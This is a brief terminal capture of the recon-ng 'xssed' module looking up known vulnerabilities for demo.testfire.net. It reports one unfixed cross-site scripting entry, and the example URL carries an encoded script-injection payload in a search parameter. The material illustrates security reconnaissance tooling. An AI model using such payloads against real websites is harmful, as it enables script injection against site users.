 [recon-ng][default][xssed] > options set SOURCE demo.testfire.net
SOURCE => demo.testfire.net
[recon-ng][default][xssed] > run
-----------------
DEMO.TESTFIRE.NET
-----------------
[*] Category: XSS
[*] Example: http://demo.testfire.net/search.aspx?txtSearch=%22%3E%3Cscript%3Ea
lert(%2Fwww.sec-r1z.com%2F)%3C%2Fs<br>cript%3E%22%3E%3C%2Fscript%3E
[*] Host: demo.testfire.net
[*] Notes: None
[*] Publish_Date: 2011-12-16 00:00:00
[*] Reference: http://xssed.com/mirror/57864/
[*] Status: unfixed
[*] --------------------------------------------------
-------
SUMMARY
-------
[*] 1 total (1 new) vulnerabilities found.
[recon-ng][default][xssed] >
Overview
Settings